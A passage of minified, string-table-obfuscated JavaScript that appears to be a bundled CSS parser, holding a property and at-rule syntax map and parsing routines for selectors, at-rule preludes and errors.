size()":t(3053),"anchor-size":t(2265),"anchor-element":t(1479),"try-size":t(2131),"try-tactic":t(943),"font-variant-css2":t(2753),"font-width-css3":t(613),"system-family-name":t(2120)},properties:{"--*":t(2756),"-ms-accelerator":t(2798),"-ms-block-progression":t(2955),"-ms-content-zoom-chaining":t(1805),"-ms-content-zooming":t(1488),"-ms-content-zoom-limit":t(2468),"-ms-content-zoom-limit-max":t(2378),"-ms-content-zoom-limit-min":t(2378),"-ms-content-zoom-snap":t(266),"-ms-content-zoom-snap-points":t(1467),"-ms-content-zoom-snap-type":t(1475),"-ms-filter":t(539),"-ms-flow-from":t(718),"-ms-flow-into":t(718),"-ms-grid-columns":t(3141),"-ms-grid-rows":t(3141),"-ms-high-contrast-adjust":t(611),"-ms-hyphenate-limit-chars":t(1443),"-ms-hyphenate-limit-lines":t(450),"-ms-hyphenate-limit-zone":t(612),"-ms-ime-align":t(2082),"-ms-overflow-style":t(1057),"-ms-scrollbar-3dlight-color":t(2964),"-ms-scrollbar-arrow-color":t(2964),"-ms-scrollbar-base-color":t(2964),"-ms-scrollbar-darkshadow-color":t(2964),"-ms-scrollbar-face-color":t(2964),"-ms-scrollbar-highlight-color":t(2964),"-ms-scrollbar-shadow-color":t(2964),"-ms-scrollbar-track-color":t(2964),"-ms-scroll-chaining":t(519),"-ms-scroll-limit":t(1234),"-ms-scroll-limit-x-max":t(1815),"-ms-scroll-limit-x-min":t(2564),"-ms-scroll-limit-y-max":t(1815),"-ms-scroll-limit-y-min":t(2564),"-ms-scroll-rails":t(2397),"-ms-scroll-snap-points-x":t(1838),"-ms-scroll-snap-points-y":t(1838),"-ms-scroll-snap-type":t(1475),"-ms-scroll-snap-x":t(2524),"-ms-scroll-snap-y":t(1809),"-ms-scroll-translation":t(864),"-ms-text-autospace":t(395),"-ms-touch-select":t(2008),"-ms-user-select":t(1724),"-ms-wrap-flow":t(945),"-ms-wrap-margin":t(2564),"-ms-wrap-through":t(2042),"-moz-appearance":t(277),"-moz-binding":t(2434),"-moz-border-bottom-colors":t(391),"-moz-border-left-colors":t(391),"-moz-border-right-colors":t(391),"-moz-border-top-colors":t(391),"-moz-context-properties":t(1099),"-moz-float-edge":t(1351),"-moz-force-broken-image-icon":t(2478),"-moz-image-region":t(2948),"-moz-orient":t(1882),"-moz-outline-radius":t(1062),"-moz-outline-radius-bottomleft":t(2862),"-moz-outline-radius-bottomright":t(2862),"-moz-outline-radius-topleft":t(2862),"-moz-outline-radius-topright":t(2862),"-moz-stack-sizing":t(2803),"-moz-text-blink":t(1717),"-moz-user-focus":t(2652),"-moz-user-input":t(487),"-moz-user-modify":t(1688),"-moz-window-dragging":t(2993),"-moz-window-shadow":t(2363),"-webkit-appearance":t(1053),"-webkit-border-before":t(1427),"-webkit-border-before-color":t(2964),"-webkit-border-before-style":t(1230),"-webkit-border-before-width":t(1421),"-webkit-box-reflect":t(2621),"-webkit-line-clamp":t(1165),"-webkit-mask":t(1412),"-webkit-mask-attachment":t(2905),"-webkit-mask-clip":t(318),"-webkit-mask-composite":t(2335),"-webkit-mask-image":t(3193),"-webkit-mask-origin":t(271),"-webkit-mask-position":t(2693),"-webkit-mask-position-x":t(2558),"-webkit-mask-position-y":t(2915),"-webkit-mask-repeat":t(1606),"-webkit-mask-repeat-x":t(1233),"-webkit-mask-repeat-y":t(1233),"-webkit-mask-size":t(1262),"-webkit-overflow-scrolling":t(822),"-webkit-tap-highlight-color":t(2964),"-webkit-text-fill-color":t(2964),"-webkit-text-stroke":t(879),"-webkit-text-stroke-color":t(2964),"-webkit-text-stroke-width":t(2564),"-webkit-touch-callout":t(3111),"-webkit-user-modify":t(2694),"accent-color":t(195),"align-content":t(1291),"align-items":t(1820),"align-self":t(2339),"align-tracks":t(3088),all:t(2777),"anchor-name":t(335),"anchor-scope":t(2613),animation:t(805),"animation-composition":t(497),"animation-delay":t(2464),"animation-direction":t(1483),"animation-duration":t(2464),"animation-fill-mode":t(1390),"animation-iteration-count":t(1216),"animation-name":t(3099),"animation-play-state":t(138),"animation-range":t(1064),"animation-range-end":t(2035),"animation-range-start":t(2035),"animation-timing-function":t(444),"animation-timeline":t(1567),appearance:t(1627),"aspect-ratio":t(1030),azimuth:t(319),"backdrop-filter":t(2117),"backface-visibility":t(199),background:t(2981),"background-attachment":t(2905),"background-blend-mode":t(2243),"background-clip":t(499),"background-color":t(2964),"background-image":t(3109),"background-origin":t(480),"background-position":t(448),"background-position-x":t(1015),"background-position-y":t(1655),"background-repeat":t(1606),"background-size":t(1262),"block-size":t(1645),border:t(2808),"border-block":t(2101),"border-block-color":t(2079),"border-block-style":t(2675),"border-block-width":t(2484),"border-block-end":t(2101),"border-block-end-color":t(2692),"border-block-end-style":t(2675),"border-block-end-width":t(2484),"border-block-start":t(2101),"border-block-start-color":t(2692),"border-block-start-style":t(2675),"border-block-start-width":t(2484),"border-bottom":t(2808),"border-bottom-color":t(2692),"border-bottom-left-radius":t(722),"border-bottom-right-radius":t(722),"border-bottom-style":t(1218),"border-bottom-width":t(2914),"border-collapse":t(1821),"border-color":t(741),"border-end-end-radius":t(722),"border-end-start-radius":t(722),"border-image":t(1563),"border-image-outset":t(1051),"border-image-repeat":t(3150),"border-image-slice":t(3078),"border-image-source":t(2856),"border-image-width":t(3202),"border-inline":t(2101),"border-inline-end":t(2101),"border-inline-color":t(2079),"border-inline-style":t(2675),"border-inline-width":t(2484),"border-inline-end-color":t(2692),"border-inline-end-style":t(2675),"border-inline-end-width":t(2484),"border-inline-start":t(2101),"border-inline-start-color":t(2692),"border-inline-start-style":t(2675),"border-inline-start-width":t(2484),"border-left":t(2808),"border-left-color":t(2964),"border-left-style":t(1218),"border-left-width":t(2914),"border-radius":t(506),"border-right":t(2808),"border-right-color":t(2964),"border-right-style":t(1218),"border-right-width":t(2914),"border-spacing":t(1528),"border-start-end-radius":t(722),"border-start-start-radius":t(722),"border-style":t(1992),"border-top":t(2808),"border-top-color":t(2964),"border-top-left-radius":t(722),"border-top-right-radius":t(722),"border-top-style":t(1218),"border-top-width":t(2914),"border-width":t(1350),bottom:t(1126),"box-align":t(2518),"box-decoration-break":t(2136),"box-direction":t(2860),"box-flex":t(1826),"box-flex-group":t(832),"box-lines":t(2194),"box-ordinal-group":t(832),"box-orient":t(2414),"box-pack":t(2745),"box-shadow":t(658),"box-sizing":t(1816),"break-after":t(2181),"break-before":t(2181),"break-inside":t(632),"caption-side":t(3182),caret:t(1769),"caret-color":t(195),"caret-shape":t(1793),clear:t(2193),clip:t(2948),"clip-path":t(1221),"clip-rule":t(843),color:t(2964),"color-interpolation-filters":t(1950),"color-scheme":t(1188),"column-count":t(1440),"column-fill":t(1856),"column-gap":t(146),"column-rule":t(1274),"column-rule-color":t(2964),"column-rule-style":t(1230),"column-rule-width":t(1421),"column-span":t(1348),"column-width":t(1217),columns:t(2629),contain:t(1770),"contain-intrinsic-size":t(2094),"contain-intrinsic-block-size":t(2901),"contain-intrinsic-height":t(2901),"contain-intrinsic-inline-size":t(2901),"contain-intrinsic-width":t(2901),container:t(2114),"container-name":t(2520),"container-type":t(2267),content:t(2304),"content-visibility":t(2147),"counter-increment":t(2234),"counter-reset":t(343),"counter-set":t(2234),cursor:t(2149),d:t(623),cx:t(1403),cy:t(1403),direction:t(2797),display:t(1320),"dominant-baseline":t(2058),"empty-cells":t(1695),"field-sizing":t(1075),fill:t(2778),"fill-opacity":t(279),"fill-rule":t(843),filter:t(3035),flex:t(1458),"flex-basis":t(2592),"flex-direction":t(2421),"flex-flow":t(1135),"flex-grow":t(1826),"flex-shrink":t(1826),"flex-wrap":t(476),float:t(2159),font:t(288),"font-family":t(2408),"font-feature-settings":t(2977),"font-kerning":t(2124),"font-language-override":t(3135),"font-optical-sizing":t(611),"font-palette":t(1073),"font-variation-settings":t(1326),"font-size":t(1416),"font-size-adjust":t(2505),"font-smooth":t(469),"font-stretch":t(977),"font-style":t(441),"font-synthesis":t(1562),"font-synthesis-position":t(611),"font-synthesis-small-caps":t(611),"font-synthesis-style":t(611),"font-synthesis-weight":t(611),"font-variant":t(740),"font-variant-alternates":t(582),"font-variant-caps":t(2351),"font-variant-east-asian":t(1949),"font-variant-emoji":t(1294),"font-variant-ligatures":t(1280),"font-variant-numeric":t(2920),"font-variant-position":t(2390),"font-weight":t(522),"forced-color-adjust":t(2376),gap:t(2615),grid:t(608),"grid-area":t(964),"grid-auto-columns":t(1959),"grid-auto-flow":t(1575),"grid-auto-rows":t(1959),"grid-column":t(702),"grid-column-end":t(529),"grid-column-gap":t(643),"grid-column-start":t(529),"grid-gap":t(2327),"grid-row":t(702),"grid-row-end":t(529),"grid-row-gap":t(643),"grid-row-start":t(529),"grid-template":t(570),"grid-template-areas":t(1492),"grid-template-columns":t(3203),"grid-template-rows":t(3203),"hanging-punctuation":t(1725),height:t(1756),"hyphenate-character":t(1e3),"hyphenate-limit-chars":t(557),hyphens:t(2787),"image-orientation":t(1268),"image-rendering":t(2495),"image-resolution":t(1523),"ime-mode":t(969),"initial-letter":t(502),"initial-letter-align":t(2054),"inline-size":t(1645),"input-security":t(611),inset:t(1868),"inset-block":t(2917),"inset-block-end":t(426),"inset-block-start":t(426),"inset-inline":t(2917),"inset-inline-end":t(426),"inset-inline-start":t(426),"interpolate-size":t(2319),isolation:t(246),"justify-content":t(400),"justify-items":t(792),"justify-self":t(2089),"justify-tracks":t(2384),left:t(1126),"letter-spacing":t(146),"line-break":t(2833),"line-clamp":t(1165),"line-height":t(1634),"line-height-step":t(2564),"list-style":t(2854),"list-style-image":t(1486),"list-style-position":t(1947),"list-style-type":t(959),margin:t(1915),"margin-block":t(2169),"margin-block-end":t(2445),"margin-block-start":t(2445),"margin-bottom":t(1126),"margin-inline":t(2169),"margin-inline-end":t(2445),"margin-inline-start":t(2445),"margin-left":t(1126),"margin-right":t(1126),"margin-top":t(1126),"margin-trim":t(356),marker:t(1319),"marker-end":t(1319),"marker-mid":t(1319),"marker-start":t(1319),mask:t(2308),"mask-border":t(840),"mask-border-mode":t(2906),"mask-border-outset":t(1051),"mask-border-repeat":t(3150),"mask-border-slice":t(890),"mask-border-source":t(2856),"mask-border-width":t(3202),"mask-clip":t(619),"mask-composite":t(2638),"mask-image":t(3193),"mask-mode":t(433),"mask-origin":t(1417),"mask-position":t(2693),"mask-repeat":t(1606),"mask-size":t(1262),"mask-type":t(2906),"masonry-auto-flow":t(1035),"math-depth":t(1124),"math-shift":t(2405),"math-style":t(2405),"max-block-size":t(589),"max-height":t(2195),"max-inline-size":t(589),"max-lines":t(1165),"max-width":t(2195),"min-block-size":t(2940),"min-height":t(1756),"min-inline-size":t(2940),"min-width":t(1756),"mix-blend-mode":t(1121),"object-fit":t(2680),"object-position":t(1086),offset:t(473),"offset-anchor":t(772),"offset-distance":t(643),"offset-path":t(2832),"offset-position":t(1182),"offset-rotate":t(1389),opacity:t(887),order:t(832),orphans:t(832),outline:t(1476),"outline-color":t(195),"outline-offset":t(2564),"outline-style":t(1763),"outline-width":t(2914),overflow:t(2626),"overflow-anchor":t(611),"overflow-block":t(1113),"overflow-clip-box":t(1166),"overflow-clip-margin":t(1746),"overflow-inline":t(1113),"overflow-wrap":t(1729),"overflow-x":t(1113),"overflow-y":t(1113),overlay:t(2846),"overscroll-behavior":t(1637),"overscroll-behavior-block":t(2534),"overscroll-behavior-inline":t(2534),"overscroll-behavior-x":t(2534),"overscroll-behavior-y":t(2534),padding:t(577),"padding-block":t(1415),"padding-block-end":t(2192),"padding-block-start":t(2192),"padding-bottom":t(1403),"padding-inline":t(1415),"padding-inline-end":t(2192),"padding-inline-start":t(2192),"padding-left":t(1403),"padding-right":t(1403),"padding-top":t(1403),page:t(2872),"page-break-after":t(823),"page-break-before":t(823),"page-break-inside":t(2191),"paint-order":t(1264),perspective:t(381),"perspective-origin":t(1086),"place-content":t(2711),"place-items":t(932),"place-self":t(1021),"pointer-events":t(935),position:t(1901),"position-anchor":t(588),"position-area":t(3011),"position-try":t(1918),"position-try-fallbacks":t(1406),"position-try-order":t(2326),"position-visibility":t(1373),"print-color-adjust":t(2783),quotes:t(2724),r:t(1403),resize:t(2562),right:t(1126),rotate:t(521),"row-gap":t(146),"ruby-align":t(1420),"ruby-merge":t(2355),"ruby-position":t(954),rx:t(1403),ry:t(1403),scale:t(3041),"scrollbar-color":t(284),"scrollbar-gutter":t(2628),"scrollbar-width":t(3100),"scroll-behavior":t(160),"scroll-margin":t(2956),"scroll-margin-block":t(1223),"scroll-margin-block-start":t(2564),"scroll-margin-block-end":t(2564),"scroll-margin-bottom":t(2564),"scroll-margin-inline":t(1223),"scroll-margin-inline-start":t(2564),"scroll-margin-inline-end":t(2564),"scroll-margin-left":t(2564),"scroll-margin-right":t(2564),"scroll-margin-top":t(2564),"scroll-padding":t(1671),"scroll-padding-block":t(208),"scroll-padding-block-start":t(2951),"scroll-padding-block-end":t(2951),"scroll-padding-bottom":t(2951),"scroll-padding-inline":t(208),"scroll-padding-inline-start":t(2951),"scroll-padding-inline-end":t(2951),"scroll-padding-left":t(2951),"scroll-padding-right":t(2951),"scroll-padding-top":t(2951),"scroll-snap-align":t(2166),"scroll-snap-coordinate":t(1356),"scroll-snap-destination":t(1086),"scroll-snap-points-x":t(735),"scroll-snap-points-y":t(735),"scroll-snap-stop":t(2175),"scroll-snap-type":t(1490),"scroll-snap-type-x":t(794),"scroll-snap-type-y":t(794),"scroll-timeline":t(546),"scroll-timeline-axis":t(1102),"scroll-timeline-name":t(610),"shape-image-threshold":t(887),"shape-margin":t(643),"shape-outside":t(419),"shape-rendering":t(699),stroke:t(2778),"stroke-dasharray":t(739),"stroke-dashoffset":t(2086),"stroke-linecap":t(2847),"stroke-linejoin":t(2579),"stroke-miterlimit":t(1410),"stroke-opacity":t(1147),"stroke-width":t(2086),"tab-size":t(365),"table-layout":t(2617),"text-align":t(2023),"text-align-last":t(910),"text-anchor":t(996),"text-combine-upright":t(136),"text-decoration":t(2858),"text-decoration-color":t(2964),"text-decoration-line":t(2998),"text-decoration-skip":t(1316),"text-decoration-skip-ink":t(125),"text-decoration-style":t(2438),"text-decoration-thickness":t(2619),"text-emphasis":t(1649),"text-emphasis-color":t(2964),"text-emphasis-position":t(2820),"text-emphasis-style":t(1127),"text-indent":t(134),"text-justify":t(1642),"text-orientation":t(1926),"text-overflow":t(2203),"text-rendering":t(835),"text-shadow":t(1419),"text-size-adjust":t(1541),"text-spacing-trim":t(1482),"text-transform":t(2051),"text-underline-offset":t(1379),"text-underline-position":t(1146),"text-wrap":t(1726),"text-wrap-mode":t(2174),"text-wrap-style":t(3180),"timeline-scope":t(335),top:t(1126),"touch-action":t(654),transform:t(422),"transform-box":t(142),"transform-origin":t(3137),"transform-style":t(1176),transition:t(695),"transition-behavior":t(2595),"transition-delay":t(2464),"transition-duration":t(2464),"transition-property":t(298),"transition-timing-function":t(444),translate:t(344),"unicode-bidi":t(307),"user-select":t(1171),"vector-effect":t(2578),"vertical-align":t(2975),"view-timeline":t(2215),"view-timeline-axis":t(1102),"view-timeline-inset":t(1998),"view-timeline-name":t(335),"view-transition-name":t(1041),visibility:t(1574),"white-space":t(237),"white-space-collapse":t(1257),widows:t(832),width:t(1756),"will-change":t(918),"word-break":t(2005),"word-spacing":t(653),"word-wrap":t(180),"writing-mode":t(3057),x:t(1403),y:t(1403),"z-index":t(2109),zoom:t(1670),"-moz-background-clip":t(1398),"-moz-border-radius-bottomleft":t(855),"-moz-border-radius-bottomright":t(286),"-moz-border-radius-topleft":t(3181),"-moz-border-radius-topright":t(286),"-moz-control-character-visibility":t(199),"-moz-osx-font-smoothing":t(958),"-moz-user-select":t(803),"-ms-flex-align":t(2712),"-ms-flex-item-align":t(2039),"-ms-flex-line-pack":t(1145),"-ms-flex-negative":t(2645),"-ms-flex-pack":t(2597),"-ms-flex-order":t(832),"-ms-flex-positive":t(2357),"-ms-flex-preferred-size":t(1340),"-ms-interpolation-mode":t(981),"-ms-grid-column-align":t(2347),"-ms-grid-row-align":t(2347),"-ms-hyphenate-limit-last":t(1624),"-webkit-background-clip":t(318),"-webkit-column-break-after":t(2810),"-webkit-column-break-before":t(2810),"-webkit-column-break-inside":t(2810),"-webkit-font-smoothing":t(1377),"-webkit-mask-box-image":t(1737),"-webkit-print-color-adjust":t(2783),"-webkit-text-security":t(515),"-webkit-user-drag":t(1903),"-webkit-user-select":t(1570),"alignment-baseline":t(986),"baseline-shift":t(940),behavior:t(1632),cue:t(3165),"cue-after":t(2063),"cue-before":t(2063),"glyph-orientation-horizontal":t(2991),"glyph-orientation-vertical":t(2991),kerning:t(2425),pause:t(1734),"pause-after":t(2278),"pause-before":t(2278),rest:t(2873),"rest-after":t(2278),"rest-before":t(2278),src:t(2289),speak:t(3028),"speak-as":t(1360),"unicode-range":t(2881),"voice-balance":t(2402),"voice-duration":t(1732),"voice-family":t(1118),"voice-pitch":t(1939),"voice-range":t(1939),"voice-rate":t(2133),"voice-stress":t(2276),"voice-volume":t(2211),"white-space-trim":t(2500)},atrules:{charset:{prelude:t(539),descriptors:null},"counter-style":{prelude:t(2450),descriptors:{"additive-symbols":t(1324),fallback:t(2450),negative:t(1151),pad:t(2605),prefix:t(3010),range:t(580),"speak-as":t(1055),suffix:t(3010),symbols:t(1477),system:t(1750)}},document:{prelude:t(1284),descriptors:null},"font-palette-values":{prelude:t(1479),descriptors:{"base-palette":t(3096),"font-family":t(1134),"override-colors":t(2791)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1115),"descent-override":t(1115),"font-display":t(667),"font-family":t(1621),"font-feature-settings":t(2977),"font-variation-settings":t(1326),"font-stretch":t(1566),"font-style":t(1003),"font-weight":t(1258),"line-gap-override":t(1115),"size-adjust":t(2378),src:t(2289),"unicode-range":t(2881)}},"font-feature-values":{prelude:t(1134),descriptors:null},import:{prelude:t(919),descriptors:null},keyframes:{prelude:t(2312),descriptors:null},layer:{prelude:t(2252),descriptors:null},media:{prelude:t(1749),descriptors:null},namespace:{prelude:t(167),descriptors:null},page:{prelude:t(1243),descriptors:{bleed:t(1815),marks:t(1927),"page-orientation":t(850),size:t(2644)}},"position-try":{prelude:t(1479),descriptors:{top:t(426),left:t(2682),bottom:t(2942),right:t(952),"inset-block-start":t(258),"inset-block-end":t(1937),"inset-inline-start":t(384),"inset-inline-end":t(292),"inset-block":t(880),"inset-inline":t(1267),inset:t(1194),"margin-top":t(1260),"margin-left":t(2445),"margin-bottom":t(1016),"margin-right":t(337),"margin-block-start":t(2264),"margin-block-end":t(1775),"margin-inline-start":t(2707),"margin-inline-end":t(1658),margin:t(2291),"margin-block":t(322),"margin-inline":t(2454),width:t(1645),height:t(276),"min-width":t(2940),"min-height":t(1760),"max-width":t(589),"max-height":t(2631),"block-size":t(2827),"inline-size":t(1921),"min-block-size":t(1106),"min-inline-size":t(1565),"max-block-size":t(1650),"max-inline-size":t(1559),"align-self":t(1544),"justify-self":t(493)}},property:{prelude:t(951),descriptors:{syntax:t(539),inherits:t(2129),"initial-value":t(2828)}},scope:{prelude:t(626),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2700),descriptors:null},container:{prelude:t(2821),descriptors:null},nest:{prelude:t(1426),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1873)]){case Ct:return this[n(435)]();case Vt:return this[n(920)]();case Xt:return this[n(3206)](this[n(2430)],e[n(568)]);case qt:return this[n(1043)](this[n(2430)],e[n(568)]);case Nt:return this[n(149)]();case Wt:return this[n(548)]();case It:return this[n(776)]();case Ut:return this[n(2303)]();case Lt:return this[n(3064)](this[n(1266)],this[n(873)],n(902))?this[n(1987)]():this[n(1833)](this[n(2430)],e[n(568)]);case jt:return this[n(1987)]();case Et:return this[n(975)](this[n(1266)],117)&&this[n(975)](this[n(1266)]+1,43)?this[n(2952)]():this[n(481)]();case Ot:{const t=this[n(2292)](this[n(1266)]);if(47===t||42===t||43===t||45===t)return this[n(920)]();35===t&&this[n(558)](n(2010),this[n(1266)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1785)]&&r(1066)!==n[r(1785)][r(2333)]&&null!==e&&r(1066)!==e[r(2333)]&&n[r(3036)]({type:r(1066),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1873)]){case qt:return this[e(765)]();case Ct:return this[e(2006)]();case Ht:return this[e(2400)](1)===Ht?this[e(2245)]():this[e(2075)]();case Et:return this[e(2924)]();case Ut:case It:return this[e(776)]();case Wt:46===this[e(2292)](this[e(1266)])&&this[e(558)](e(3061),this[e(1266)]+1);break;case Ot:switch(this[e(2292)](this[e(1266)])){case 43:case 62:case 126:case 47:return this[e(1066)]();case 46:return this[e(300)]();case 42:case 124:return this[e(2924)]();case 35:return this[e(2006)]();case 38:return this[e(3148)]()}}}};function Ll(e){const n=t;return null!==e&&n(920)===e[n(2333)]&&("-"===e[n(646)][e[n(646)][n(2229)]-1]||"+"===e[n(646)][e[n(646)][n(2229)]-1])}const Tl={getNode:Sl,onWhiteSpace(e,n){const r=t;Ll(e)&&(e[r(646)]=" "+e[r(646)]),Ll(n[r(1785)])&&(n[r(1785)][r(646)]+=" ")},expression:function(){const e=t;return this[e(1831)](this[e(3130)](null,!1))},var:function(){const e=t,n=this[e(303)]();if(this[e(1225)](),n[e(3036)](this[e(481)]()),this[e(1225)](),this[e(1873)]===Vt){n[e(3036)](this[e(920)]());const t=this[e(1072)],r=this[e(2625)]?this[e(449)](null):this[e(3130)](this[e(659)],!1);if(e(449)===r[e(2333)]&&r[e(412)][e(479)])for(let n=t-this[e(1072)];n<=0;n++)if(this[e(2400)](n)===Rt){r[e(412)][e(2560)]({type:e(947),loc:null,value:" "});break}n[e(3036)](r)}return n}},Cl=new Set([t(1611),t(2480),t(161),"or"]),Nl={parse:{prelude(){const e=t,n=this[e(303)]();if(this[e(1873)]===Et){const t=this[e(1424)](this[e(1266)],this[e(873)]);Cl[e(2206)](t[e(1370)]())||n[e(3036)](this[e(481)]())}return n[e(3036)](this[e(1441)](e(1345))),n},block(e=!1){return this[t(2927)](e)}}},jl={parse:{prelude:null,block(){return this[t(2927)](!0)}}};function Ol(e,n){const r=t;return this[r(606)]((()=>{const t=r;try{return e[t(857)](this)}finally{this[t(1225)](),this[t(485)](0)!==Zt&&this[t(558)]()}}),n||(()=>this[r(3130)](null,!0)))}const Ul={layer(){const e=t;this[e(1225)]();const n=this[e(303)](),r=Ol[e(857)](this,this[e(332)]);return e(3130)===r[e(2333)]&&""===r[e(646)]||n[e(3036)](r),n},supports(){const e=t;this[e(1225)]();const n=this[e(303)](),r=Ol[e(857)](this,this[e(1107)],(()=>Ol[e(857)](this,(()=>this[e(1441)](e(1744))))));return e(3130)===r[e(2333)]&&""===r[e(646)]||n[e(3036)](r),n}},Il={container:Nl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(303)]();switch(this[e(1873)]){case Nt:n[e(3036)](this[e(149)]());break;case jt:case Lt:n[e(3036)](this[e(1987)]());break;default:this[e(558)](e(2240))}return this[e(1225)](),this[e(1873)]===Et&&this[e(3064)](this[e(1266)],this[e(873)],e(1587))?n[e(3036)](this[e(481)]()):this[e(1873)]===Lt&&this[e(3064)](this[e(1266)],this[e(873)],e(213))&&n[e(3036)](this[e(1833)](null,Ul)),this[e(1225)](),this[e(1873)]===Lt&&this[e(3064)](this[e(1266)],this[e(873)],e(2568))&&n[e(3036)](this[e(1833)](null,Ul)),this[e(485)](0)!==Et&&this[e(485)](0)!==Xt||n[e(3036)](this[e(2671)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1831)](this[e(2637)]())},block(){return this[t(2927)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1831)](this[e(2671)]())},block(e=!1){return this[t(2927)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1831)](this[e(703)]())},block(){return this[t(2927)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1831)](this[e(703)]())},block(){return this[t(2927)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1831)](this[e(1253)]())},block(e=!1){return this[t(2927)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2927)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1831)](this[e(1441)](e(1744)))},block(e=!1){return this[t(2927)](e)}}}},Wl={parse(){const e=t;return this[e(1831)](this[e(703)]())}},Rl={parse(){const e=t;return this[e(1831)](this[e(405)]())}},Fl={parse(){const e=t;return this[e(1831)](this[e(481)]())}},Pl={parse:function(){const e=t,n=this[e(303)]();this[e(1225)]();t:for(;!this[e(1154)];){switch(this[e(1873)]){case Et:n[e(3036)](this[e(481)]());break;case Nt:n[e(3036)](this[e(149)]());break;case Vt:n[e(3036)](this[e(920)]());break;case Zt:break t;default:this[e(558)](e(3127))}this[e(1225)]()}return n}},Hl={parse(){const e=t;return this[e(1831)](this[e(430)]())}},Dl={dir:Fl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Vl=function n(r){const i=t,o=function(t){const e=a1u;let n="",r=e(2512),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(491)](new Ne,function(t){const n=e,r={context:Object[n(2687)](null),features:Object[n(491)](Object[n(2687)](null),t[n(2458)]),scope:Object[n(491)](Object[n(2687)](null),t[n(2845)]),atrule:De(t[n(3157)]),pseudo:De(t[n(1641)]),node:De(t[n(1469)])};for(const[e,i]of Object[n(1371)](t[n(260)]))switch(typeof i){case n(2769):r[n(629)][e]=i;break;case n(2967):r[n(629)][e]=He(i)}return{config:r,...r,...r[n(1469)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(2560)](t),getFirstListNode:t=>t&&t[e(1691)],getLastListNode:t=>t&&t[e(1785)],parseWithFallback(t,n){const r=e,i=this[r(1072)];try{return t[r(857)](this)}catch(t){if(s)throw t;this[r(2140)](i-this[r(1072)]);const e=n[r(857)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2400)](t++),r!==Rt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2229)]?n[e(2292)](t):0,substring:(t,r)=>n[e(1424)](t,r),substrToCursor(t){const n=e;return this[n(2986)][n(1424)](t,this[n(1266)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1266)];return this[n(3092)](t),this[n(2044)](r)},consumeFunctionName(){const t=e,r=n[t(1424)](this[t(1266)],this[t(873)]-1);return this[t(3092)](Lt),r},consumeNumber(t){const r=e,i=n[r(1424)](this[r(1266)],xe(n,this[r(1266)]));return this[r(3092)](t),i},eat(t){const n=e;if(this[n(1873)]!==t){const e=_e[t][n(341)](0,-6)[n(1097)](/-/g," ")[n(1097)](/^./,(t=>t[n(474)]()));let r=(/[[\](){}]/[n(1778)](e)?'"'+e+'"':e)+n(131),i=this[n(1266)];switch(t){case Et:this[n(1873)]===Lt||this[n(1873)]===jt?(i=this[n(873)]-1,r=n(1909)):r=n(3061);break;case Ct:this[n(2870)](35)&&(this[n(2588)](),i++,r=n(771));break;case It:this[n(1873)]===Ut&&(i=this[n(873)],r=n(406))}this[n(558)](r,i)}this[n(2588)]()},eatIdent(t){const n=e;this[n(1873)]===Et&&!1!==this[n(2461)](0,t)||this[n(558)](n(2323)+t+n(389)),this[n(2588)]()},eatDelim(t){const n=e;this[n(2870)](t)||this[n(558)](n(1120)+String[n(785)](t)+n(389)),this[n(2588)]()},getLocation:(t,n)=>i?a[e(1418)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2594)](t),i=this[n(2937)](t);return a[n(1418)](null!==e?e[n(1449)][n(1238)][n(3133)]-a[n(483)]:this[n(1266)],null!==i?i[n(1449)][n(1011)][n(3133)]-a[n(483)]:this[n(1266)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2229)]?a[i(1714)](r):this[i(1154)]?a[i(1714)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2292)](e));e--);return e+1}(n,n[i(2229)]-1)):a[i(1714)](this[i(1266)]);throw new Re(t||i(1087),n,o[i(3133)],o[i(2071)],o[i(1515)],a[i(877)],a[i(2214)])}});return Object[e(491)]((function(t,l){const u=e;n=t,l=l||{},c[u(2608)](n,je),a[u(2608)](n,l[u(3133)],l[u(2071)],l[u(1515)]),r=l[u(1875)]||u(2512),i=Boolean(l[u(870)]),o=u(2769)==typeof l[u(841)]?l[u(841)]:Pe,s=!1,c[u(1293)]=!(u(1293)in l)||Boolean(l[u(1293)]),c[u(2666)]=!(u(2666)in l)||Boolean(l[u(2666)]),c[u(1290)]=!(u(1290)in l)||Boolean(l[u(1290)]),c[u(2625)]=u(2625)in l&&Boolean(l[u(2625)]);const{context:d=u(853),onComment:h}=l;if(d in c[u(629)]==0)throw new Error(u(2257)+d+"`");u(2769)==typeof h&&c[u(492)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1714)](e,r),o=ge(n,r-2,r,"*/")?n[i(341)](e+2,r-2):n[i(341)](e+2,r);h(o,t)}}));const 